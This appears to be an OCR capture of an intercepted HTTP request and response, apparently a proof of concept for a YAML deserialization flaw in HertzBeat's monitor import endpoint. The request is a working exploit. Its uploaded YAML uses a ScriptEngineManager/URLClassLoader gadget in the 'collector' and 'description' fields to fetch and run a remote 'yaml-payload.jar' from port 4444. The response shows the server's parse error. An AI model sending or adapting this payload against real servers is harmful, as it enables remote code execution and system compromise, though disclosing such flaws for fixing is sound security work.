 Request
Pretty Raw Hex \n
1 POST /api/monitors/import HTTP/1.1
2 Host: :1157
3 Content-Length: 1290
4 Authorization: Bearer
eyJhbGciOiJIUzUxMiIsInppcCI6IkRFRiJ9.eJw1jMsOwiAQRf9l1iUZhA6lv2JcAB0TfFDDUGNi_H
dpostz7s15w6VlmGHCGMZIiyJDk7KovYp4dioRHjgRa5MsDCBb7Oew3HPplEU6yVa5sIhq65WLEq5Pr
vsaGszaWbQ0OvQD8OvxF97soq437oXjL3j6fAFI9SkQ.dKZXX3cljI229slJlJSofcAnJXaNmInjJ1p
ljQVmI5J7tAtaWDPaBz_quRPrAMrEkiYcUAv-YQodMIgKIHXNPQ
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 Accept: application/json, text/plain, */*
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryebiyD4mzEKIgyyUV
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Origin: http://10.21.199.14:1157
11 Referer: http://10.21.199.14:1157/monitors?app=mysql
12 Accept-Encoding: gzip, deflate
13 Cookie: _ga=GA1.1.132742006.1740465702; _ga_13PPZZ7P4Y=
GS1.1.1740465702.1.1.1740465715.0.0.0
14 Connection: close
15
16 ------WebKitFormBoundaryebiyD4mzEKIgyyUV
17 Content-Disposition: form-data; name="file"; filename="
hertzbeat_monitor_2025-02-25.yaml"
18 Content-Type: application/x-yaml
19
20 -
!!org.dromara.hertzbeat.manager.service.impl.AbstractImExportServiceImpl$Export
MonitorDTO
21 detected: false
22 metrics:
23 - basic
24 - cache
25 - performance
26 - innodb
27 - status
28 - handler
29 - connection
30 - thread
31 - tmp
32 - select_type
33 - sort
34 - table_lock
35 - process_state
36 - slow_sql
37 monitor:
38 app: mysql
39 collector: !!javax.script.ScriptEngineManager [!!java.net.URLClassLoader
[[!!java.net.URL ["http://:4444/yaml-payload.jar"]]]]
40 description: !!javax.script.ScriptEngineManager [!!java.net.URLClassLoader
[[!!java.net.URL ["http://:4444/yaml-payload.jar"]]]]
41 host: 127.0.0.1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 409
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Tue, 25 Feb 2025 06:50:27 GMT
7 Connection: close
8 Content-Length: 858
9
10 {
"data":null,
"msg":
"Cannot create property=monitor for JavaBean=AbstractImExportServiceImpl.Expo
rtMonitorDTO(monitor=null, params=null, metrics=[basic, cache, performance, i
nnodb, status, handler, connection, thread, tmp, select_type, sort, table_loc
k, process_state, slow_sql], detected=false)\n in 'reader', line 1, column 3:
\n    - !!org.dromara.hertzbeat.manager. ... \n      ^\nCannot create propert
y=collector for JavaBean=AbstractImExportServiceImpl.MonitorDTO(name=null, ap
p=mysql, host=null, intervals=null, status=null, description=null, tags=null,
collector=null)\n in 'reader', line 19, column 5:\n        app: mysql\n
^\nargument type mismatch\n in 'reader', line 20, column 16:\n        coll
ector: !!javax.script.ScriptEngineManag ... \n                   ^\n\n in 're
ader', line 19, column 5:\n        app: mysql\n        ^\n",
"code":4
}